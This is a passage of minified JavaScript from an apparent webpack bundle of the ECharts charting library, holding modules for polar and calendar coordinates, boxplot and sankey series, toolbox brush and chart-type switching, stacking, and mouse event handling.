n=this.pointToCoord(t);return[this._radiusAxis.radiusToData(n[0],e),this._angleAxis.angleToData(n[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=this.getAngleAxis(),r=i.getExtent(),a=Math.min(r[0],r[1]),o=Math.max(r[0],r[1]);i.inverse?a=o-360:o=a+360;var s=Math.sqrt(e*e+n*n);e/=s,n/=s;for(var l=Math.atan2(-n,e)/Math.PI*180,u=l<a?1:-1;l<a||l>o;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],n=t[1]/180*Math.PI;return[Math.cos(n)*e+this.cx,-Math.sin(n)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var n=t.getExtent(),i=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-n[0]*i,endAngle:-n[1]*i,clockwise:t.inverse,contain:function(t,e){var n=t-this.cx,i=e-this.cy,r=n*n+i*i,a=this.r,o=this.r0;return r<=a*a&&r>=o*o}}}},t.exports=a},"/WM3":function(t,e,n){var i=n("QuXc"),r=n("bYtY").isFunction;t.exports={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),a=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(a),s=!r(o)||o instanceof i?null:o;o&&!s||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),n.setVisual("color",o);var l=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),u=t.get(l);if(n.setVisual("borderColor",u),!e.isSeriesFiltered(t))return s&&n.each((function(e){n.setItemVisual(e,"color",s(t.getDataParams(e)))})),{dataEach:n.hasItemOption?function(t,e){var n=t.getItemModel(e),i=n.get(a,!0),r=n.get(l,!0);null!=i&&t.setItemVisual(e,"color",i),null!=r&&t.setItemVisual(e,"borderColor",r)}:null}}}},"/d5a":function(t,e){var n={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)isNaN(t[i])||(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},i=function(t,e){return Math.round(t.length/2)};t.exports=function(t){return{seriesType:t,modifyOutputEnd:!0,reset:function(t,e,r){var a=t.getData(),o=t.get("sampling"),s=t.coordinateSystem;if("cartesian2d"===s.type&&o){var l,u=s.getBaseAxis(),c=s.getOtherAxis(u),h=u.getExtent(),d=Math.abs(h[1]-h[0]),p=Math.round(a.count()/d);p>1&&("string"==typeof o?l=n[o]:"function"==typeof o&&(l=o),l&&t.setData(a.downSample(a.mapDimension(c.dim),1/p,l,i)))}}}}},"/iHx":function(t,e,n){var i=n("6GrX"),r=n("IwbS"),a=["textStyle","color"];t.exports={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(a):null)},getFont:function(){return r.getFont({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return i.getBoundingRect(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}}},"/ry/":function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}});i.mixin(o,a,!0),t.exports=o},"/stD":function(t,e,n){var i=n("bYtY"),r=n("IUWy"),a=n("Kagy");function o(t,e,n){this.model=t,this.ecModel=e,this.api=n}o.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:i.clone(a.toolbox.brush.title)};var s=o.prototype;s.render=s.updateView=function(t,e,n){var r,a,o;e.eachComponent({mainType:"brush"},(function(t){r=t.brushType,a=t.brushOption.brushMode||"single",o|=t.areas.length})),this._brushType=r,this._brushMode=a,i.each(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===a:"clear"===e?o:e===r)?"emphasis":"normal")}))},s.getIcons=function(){var t=this.model,e=t.get("icon",!0),n={};return i.each(t.get("type",!0),(function(t){e[t]&&(n[t]=e[t])})),n},s.onclick=function(t,e,n){var i=this._brushType,r=this._brushMode;"clear"===n?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===n?i:i!==n&&n,brushMode:"keep"===n?"multiple"===r?"single":"multiple":r}})},r.register("brush",o),t.exports=o},"/y7N":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=n("7aKB"),s=n("Fofx"),l=n("aX7z"),u=n("+rIm");function c(t,e,n,i,r){var s=h(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get("label.precision"),formatter:n.get("label.formatter")}),l=n.getModel("label"),u=o.normalizeCssArray(l.get("padding")||0),c=l.getFont(),d=a.getBoundingRect(s,c),p=r.position,f=d.width+u[1]+u[3],g=d.height+u[0]+u[2],m=r.align;"right"===m&&(p[0]-=f),"center"===m&&(p[0]-=f/2);var v=r.verticalAlign;"bottom"===v&&(p[1]-=g),"middle"===v&&(p[1]-=g/2),function(t,e,n,i){var r=i.getWidth(),a=i.getHeight();t[0]=Math.min(t[0]+e,r)-e,t[1]=Math.min(t[1]+n,a)-n,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(p,f,g,i);var y=l.get("backgroundColor");y&&"auto"!==y||(y=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:f,height:g,r:l.get("borderRadius")},position:p.slice(),style:{text:s,textFont:c,textFill:l.getTextColor(),textPosition:"inside",textPadding:u,fill:y,stroke:l.get("borderColor")||"transparent",lineWidth:l.get("borderWidth")||0,shadowBlur:l.get("shadowBlur"),shadowColor:l.get("shadowColor"),shadowOffsetX:l.get("shadowOffsetX"),shadowOffsetY:l.get("shadowOffsetY")},z2:10}}function h(t,e,n,r,a){t=e.scale.parse(t);var o=e.scale.getLabel(t,{precision:a.precision}),s=a.formatter;if(s){var u={value:l.getAxisRawValue(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};i.each(r,(function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=e&&e.getDataParams(t.dataIndexInside);i&&u.seriesData.push(i)})),i.isString(s)?o=s.replace("{value}",o):i.isFunction(s)&&(o=s(u))}return o}function d(t,e,n){var i=s.create();return s.rotate(i,i,n.rotation),s.translate(i,i,n.position),r.applyTransform([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}e.buildElStyle=function(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e},e.buildLabelElOption=c,e.getValueLabel=h,e.getTransformedPosition=d,e.buildCartesianSingleLabelElOption=function(t,e,n,i,r,a){var o=u.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get("label.margin"),c(e,i,r,a,{position:d(i.axis,t,n),align:o.textAlign,verticalAlign:o.textVerticalAlign})},e.makeLineShape=function(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}},e.makeRectShape=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},e.makeSectorShape=function(t,e,n,i,r,a){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:a,clockwise:!0}}},"0/Rx":function(t,e){t.exports=function(t){return{seriesType:t,reset:function(t,e){var n=e.findComponents({mainType:"legend"});if(n&&n.length){var i=t.getData();i.filterSelf((function(t){for(var e=i.getName(t),r=0;r<n.length;r++)if(!n[r].isSelected(e))return!1;return!0}))}}}}},"01d+":function(t,e,n){var i=n("bYtY").each,r=n("HF/U"),a=r.simpleLayout,o=r.simpleLayoutEdge;t.exports=function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),n=t.coordinateSystem;if(n&&"view"!==n.type){var r=t.getData(),s=[];i(n.dimensions,(function(t){s=s.concat(r.mapDimension(t,!0))}));for(var l=0;l<r.count();l++){for(var u=[],c=!1,h=0;h<s.length;h++){var d=r.get(s[h],l);isNaN(d)||(c=!0),u.push(d)}r.setItemLayout(l,c?n.dataToPoint(u):[NaN,NaN])}o(r.graph,t)}else e&&"none"!==e||a(t)}))}},"06DH":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Kagy"),o=n("IUWy"),s=a.toolbox.magicType;function l(t){this.model=t}l.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:r.clone(s.title),option:{},seriesIndex:{}};var u=l.prototype;u.getIcons=function(){var t=this.model,e=t.get("icon"),n={};return r.each(t.get("type"),(function(t){e[t]&&(n[t]=e[t])})),n};var c={line:function(t,e,n,i){if("bar"===t)return r.merge({id:e,type:"line",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.line")||{},!0)},bar:function(t,e,n,i){if("line"===t)return r.merge({id:e,type:"bar",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.bar")||{},!0)},stack:function(t,e,n,i){var a="__ec_magicType_stack__"===n.get("stack");if("line"===t||"bar"===t)return i.setIconStatus("stack",a?"normal":"emphasis"),r.merge({id:e,stack:a?"":"__ec_magicType_stack__"},i.get("option.stack")||{},!0)}},h=[["line","bar"],["stack"]];u.onclick=function(t,e,n){var i=this.model,a=i.get("seriesIndex."+n);if(c[n]){var o,l={series:[]};r.each(h,(function(t){r.indexOf(t,n)>=0&&r.each(t,(function(t){i.setIconStatus(t,"normal")}))})),i.setIconStatus(n,"emphasis"),t.eachComponent({mainType:"series",query:null==a?null:{seriesIndex:a}},(function(e){var a=c[n](e.subType,e.id,e,i);a&&(r.defaults(a,e.option),l.series.push(a));var o=e.coordinateSystem;if(o&&"cartesian2d"===o.type&&("line"===n||"bar"===n)){var s=o.getAxesByScale("ordinal")[0];if(s){var u=s.dim+"Axis",h=t.queryComponents({mainType:u,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;l[u]=l[u]||[];for(var d=0;d<=h;d++)l[u][h]=l[u][h]||{};l[u][h].boundaryGap="bar"===n}}})),"stack"===n&&(o=l.series&&l.series[0]&&"__ec_magicType_stack__"===l.series[0].stack?r.merge({stack:s.title.tiled},s.title):r.clone(s.title)),e.dispatchAction({type:"changeMagicType",currentType:n,newOption:l,newTitle:o,featureName:"magicType"})}},i.registerAction({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),o.register("magicType",l),t.exports=l},"06Qe":function(t,e,n){var i,r=n("ItGF"),a="urn:schemas-microsoft-com:vml",o="undefined"==typeof window?null:window,s=!1,l=o&&o.document;if(l&&!r.canvasSupported)try{!l.namespaces.zrvml&&l.namespaces.add("zrvml",a),i=function(t){return l.createElement("<zrvml:"+t+' class="zrvml">')}}catch(u){i=function(t){return l.createElement("<"+t+' xmlns="'+a+'" class="zrvml">')}}e.doc=l,e.createNode=function(t){return i(t)},e.initVML=function(){if(!s&&l){s=!0;var t=l.styleSheets;t.length<31?l.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}},"0Bwj":function(t,e,n){var i=n("T4UG"),r=n("I3/A"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=(n("Tghj"),i.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var n=t.edges||t.links,i=t.data||t.nodes,a=t.levels,s=this.levelModels={},l=0;l<a.length;l++)null!=a[l].depth&&a[l].depth>=0&&(s[a[l].depth]=new o(a[l],this,e));if(i&&n)return r(i,n,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getData().getItemLayout(e).depth;return n.levelModels[i]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return n.levelModels[i]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var n=this.option.data[t];n.localX=e[0],n.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getDataParams(t,n),r=i.data,o=r.source+" -- "+r.target;return i.value&&(o+=" : "+i.value),a(o)}if("node"===n){var l=this.getGraph().getNodeByIndex(t).getLayout().value,u=this.getDataParams(t,n).data.name;return l&&(o=u+" : "+l),a(o)}return s.superCall(this,"formatTooltip",t,e)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var n=s.superCall(this,"getDataParams",t,e);if(null==n.value&&"node"===e){var i=this.getGraph().getNodeByIndex(t).getLayout().value;n.value=i}return n},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}));t.exports=s},"0HBW":function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e){e.update="updateView",i.registerAction(e,(function(e,n){var i={};return n.eachComponent({mainType:"geo",query:e},(function(n){n[t](e.name),r.each(n.coordinateSystem.regions,(function(t){i[t.name]=n.isSelected(t.name)||!1}))})),{selected:i,name:e.name}}))}n("Hxpc"),n("7uqq"),n("dmGj"),n("SehX"),a("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),a("select",{type:"geoSelect",event:"geoselected"}),a("unSelect",{type:"geoUnSelect",event:"geounselected"})},"0JAE":function(t,e,n){var i=n("bYtY"),r=n("+TT/"),a=n("OELB"),o=n("IDmD");function s(t,e,n){this._model=t}function l(t,e,n,i){var r=n.calendarModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=a.parseDate(t)).getFullYear(),n=t.getMonth()+1;n=n<10?"0"+n:n;var i=t.getDate();i=i<10?"0"+i:i;var r=t.getDay();return{y:e,m:n,d:i,day:r=Math.abs((r+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+n+"-"+i,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var n=this._rangeInfo.weeks||1,a=["width","height"],o=this._model.get("cellSize").slice(),s=this._model.getBoxLayoutParams(),l="horizontal"===this._orient?[n,7]:[7,n];i.each([0,1],(function(t){h(o,t)&&(s[a[t]]=o[t]*l[t])}));var u={width:e.getWidth(),height:e.getHeight()},c=this._rect=r.getLayoutRect(s,u);function h(t,e){return null!=t[e]&&"auto"!==t[e]}i.each([0,1],(function(t){h(o,t)||(o[t]=c[a[t]]/l[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){i.isArray(t)&&(t=t[0]),null==e&&(e=!0);var n=this.getDateInfo(t),r=this._rangeInfo;if(e&&!(n.time>=r.start.time&&n.time<r.end.time+864e5))return[NaN,NaN];var a=n.day,o=this._getRangeInfo([r.start.time,n.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]:[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var n=this.dataToPoint(t,e);return{contentShape:{x:n[0]-(this._sw-this._lineWidth)/2,y:n[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:n,tl:[n[0]-this._sw/2,n[1]-this._sh/2],tr:[n[0]+this._sw/2,n[1]-this._sh/2],br:[n[0]+this._sw/2,n[1]+this._sh/2],bl:[n[0]-this._sw/2,n[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,n=Math.floor((t[1]-this._rect.y)/this._sh)+1,i=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(n,e-1,i):this._getDateByWeeksAndDay(e,n-1,i)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(i.isArray(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var n=this.getDateInfo(e),r=n.date;r.setMonth(r.getMonth()+1);var a=this.getNextNDay(r,-1);t=[n.formatedDate,a.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var o=this._getRangeInfo(t);return o.start.time>o.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var n=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,i=new Date(t[0].time),r=i.getDate(),a=t[1].date.getDate();i.setDate(r+n-1);var o=i.getDate();if(o!==a)for(var s=i.getTime()-t[1].time>0?1:-1;(o=i.getDate())!==a&&(i.getTime()-t[1].time)*s>0;)n-=s,i.setDate(o-s);var l=Math.floor((n+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:n,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,n){var i=this._getRangeInfo(n);if(t>i.weeks||0===t&&e<i.fweek||t===i.weeks&&e>i.lweek)return!1;var r=7*(t-1)-i.fweek+e,a=new Date(i.start.time);return a.setDate(i.start.d+r),this.getDateInfo(a)}},s.dimensions=s.prototype.dimensions,s.getDimensionsInfo=s.prototype.getDimensionsInfo,s.create=function(t,e){var n=[];return t.eachComponent("calendar",(function(i){var r=new s(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("calendarIndex")||0])})),n},o.register("calendar",s),t.exports=s},"0V0F":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){a(t,(function(e,n){var i=[],r=[NaN,NaN],a=e.data,o=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var c,h,d=a.get(e.stackedDimension,u);if(isNaN(d))return r;o?h=a.getRawIndex(u):c=a.get(e.stackedByDimension,u);for(var p=NaN,f=n-1;f>=0;f--){var g=t[f];if(o||(h=g.data.rawIndexOf(g.stackedByDimension,c)),h>=0){var m=g.data.getByRawIndex(g.stackResultDimension,h);if(d>=0&&m>0||d<=0&&m<0){d+=m,p=m;break}}}return i[0]=d,i[1]=p,i}));a.hostModel.setData(s),e.data=s}))}t.exports=function(t){var e=r();t.eachSeries((function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),a={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(a)}})),e.each(o)}},"0o9m":function(t,e,n){var i=n("ProS");n("hNWo"),n("RlCK"),n("XpcN");var r=n("kDyi"),a=n("bLfw");i.registerProcessor(i.PRIORITY.PROCESSOR.SERIES_FILTER,r),a.registerSubTypeDefaulter("legend",(function(){return"plain"}))},"0qV/":function(t,e,n){var i=n("ProS");i.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),i.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){}))},"0s+r":function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("y23F"),o=n("H6uX"),s=n("YH21"),l=n("C0SR");function u(){s.stop(this.event)}function c(){}c.prototype.dispose=function(){};var h=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],d=function(t,e,n,i){o.call(this),this.storage=t,this.painter=e,this.painterRoot=i,n=n||new c,this.proxy=null,this._hovered={},a.call(this),this.setHandlerProxy(n)};function p(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i,r=t;r;){if(r.clipPath&&!r.clipPath.contain(e,n))return!1;r.silent&&(i=!0),r=r.parent}return!i||"silent"}return!1}function f(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}d.prototype={constructor:d,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(i.each(h,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,n=t.zrY,i=f(this,e,n),r=this._hovered,a=r.target;a&&!a.__zr&&(a=(r=this.findHover(r.x,r.y)).target);var o=this._hovered=i?{x:e,y:n}:this.findHover(e,n),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==a&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,n=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&!n&&this.trigger("globalout",{type:"globalout",event:t})},resize:function(t){this._hovered={}},dispatch:function(t,e){var n=this[t];n&&n.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r="on"+e,a=function(t,e,n){return{type:t,event:n,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:u}}(e,t,n);i&&(i[r]&&(a.cancelBubble=i[r].call(i,a)),i.trigger(e,a),i=i.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[r]&&t[r].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,n){for(var i=this.storage.getDisplayList(),r={x:t,y:e},a=i.length-1;a>=0;a--){var o;if(i[a]!==n&&!i[a].ignore&&(o=p(i[a],t,e))&&(!r.topTarget&&(r.topTarget=i[a]),"silent"!==o)){r.target=i[a];break}}return r},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new l);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r,this.dispatchToElement({target:i.target},r,i.event)}}},i.each(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){d.prototype[t]=function(e){var n,i,a=e.zrX,o=e.zrY,s=f(this,a,o);if("mouseup"===t&&s||(i=(n=this.findHover(a,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||r.dist(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}})),i.mixin(d,o),i.mixin(d,a),t.exports=d},"10cm":function(t,e,n){var 